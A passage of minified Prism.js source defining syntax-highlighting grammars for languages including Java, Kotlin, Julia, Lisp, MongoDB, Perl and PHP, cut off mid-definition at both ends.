oIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: 